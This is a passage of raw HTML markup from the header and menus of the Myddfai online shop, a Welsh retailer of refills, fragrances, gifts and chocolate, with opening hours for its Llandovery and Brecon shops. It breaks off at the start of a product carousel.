<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5dad3c3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5dad3c3" data-element_type="container">
				<div class="elementor-element elementor-element-88668dd elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="88668dd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-250543a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="250543a" data-element_type="container">
				<div class="elementor-element elementor-element-827d79a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="827d79a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8434" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/product-category/product-grouping/myddfai-gifts/">												<span class="e-n-menu-title-text">
							Gifts						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8434" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8434" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Gifts</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Gifts</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8434" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-8434" class="elementor-element elementor-element-a5c3be8 e-con-full e-flex e-con e-child" data-id="a5c3be8" data-element_type="container">
		<div class="elementor-element elementor-element-c0bb91d e-con-full e-flex e-con e-child" data-id="c0bb91d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5a25266 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5a25266" data-element_type="container">
				<div class="elementor-element elementor-element-1986122 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1986122" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54ac185 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="54ac185" data-element_type="container">
				<div class="elementor-element elementor-element-7de6930 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="7de6930" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/welsh-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Welsh-gifts.webp);" role="img" aria-label="menu Welsh gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Welsh Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd4757b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="fd4757b" data-element_type="container">
				<div class="elementor-element elementor-element-0ba0fe8 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="0ba0fe8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/chocolate/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/Sea-Breeze-Milk-Chocolate-Siocled-Llaeth-Awel-y-Mor.webp);" role="img" aria-label="Milk Chocolate Awel y Môr (Sea Breeze)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Chocolate					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a3d011 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6a3d011" data-element_type="container">
				<div class="elementor-element elementor-element-a9f7036 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="a9f7036" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/greeting-cards">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Cards.webp);" role="img" aria-label="menu Cards"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Greeting Cards					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8435" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							More...						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8435" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8435" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close More...</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open More...</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8435" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-8435" class="elementor-element elementor-element-a20cbf7 e-con-full e-flex e-con e-child" data-id="a20cbf7" data-element_type="container">
		<div class="elementor-element elementor-element-0f96a20 e-con-full e-flex e-con e-child" data-id="0f96a20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e63da77 e-con-full e-flex e-con e-child" data-id="e63da77" data-element_type="container">
				<div class="elementor-element elementor-element-0830017 elementor-widget elementor-widget-heading" data-id="0830017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More... ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c9cb79d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c9cb79d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c89eb0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5c89eb0" data-element_type="container">
				<div class="elementor-element elementor-element-9bb15e3 elementor-widget elementor-widget-heading" data-id="9bb15e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Trade ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e52aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b2e52aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29cf11e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="29cf11e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-266e4b5 elementor-widget elementor-widget-text-editor" data-id="266e4b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f22fda elementor-widget elementor-widget-heading" data-id="6f22fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Llandovery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ab53f elementor-widget elementor-widget-text-editor" data-id="d6ab53f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><b>Wednesday</b> to <strong>Saturday:</strong><br />10am – 4pm</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f5b4e9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9f5b4e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1ced0bd elementor-widget elementor-widget-text-editor" data-id="1ced0bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f32a52 elementor-widget elementor-widget-heading" data-id="1f32a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Brecon</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4615a87 elementor-widget elementor-widget-text-editor" data-id="4615a87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><strong> Tuesday</strong>:<br />10am – 4pm<br /><strong>Wednesday</strong> to <strong>Saturday</strong>:<br />10am – 4:30pm</p>								</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9c60ba e-con-full e-flex e-con e-child" data-id="d9c60ba" data-element_type="container">
				<div class="elementor-element elementor-element-d84440a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d84440a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0839654 e-con-full e-flex e-con e-child" data-id="0839654" data-element_type="container">
		<div class="elementor-element elementor-element-2d87550 e-grid e-con-full e-con e-child" data-id="2d87550" data-element_type="container">
				<div class="elementor-element elementor-element-23b00e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="23b00e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NTg4NSwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffea302 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffea302" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6d913 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6a6d913" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2169cff elementor-widget elementor-widget-wpml-language-switcher" data-id="2169cff" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-719a898 e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="719a898" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-e0cfc6b e-con-full e-flex e-con e-child" data-id="e0cfc6b" data-element_type="container">
				<div class="elementor-element elementor-element-a98205c elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="a98205c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAyNzIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f026211 e-con-full e-flex e-con e-child" data-id="f026211" data-element_type="container">
				<div class="elementor-element elementor-element-19440c4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19440c4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecf5655 e-con-full e-flex e-con e-child" data-id="ecf5655" data-element_type="container">
				<div class="elementor-element elementor-element-acd368e toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="acd368e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				</header>
		
<main id="content" class="site-main post-100 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="100" class="elementor elementor-100" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-0ca67b5 e-con-full e-flex e-con e-parent" data-id="0ca67b5" data-element_type="container">
		<div class="elementor-element elementor-element-8d6ef13 e-con-full e-flex e-con e-child" data-id="8d6ef13" data-element_type="container">
				<div class="elementor-element elementor-element-7a0a59f rh2 elementor-widget elementor-widget-shortcode" data-id="7a0a59f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <div class="swiper-container-custom swiper-container">
        <div class="swiper-wrapper">
                        <div class="swiper-slide" data-progress-title="Refill, Reduce, Recycle &amp; Save">
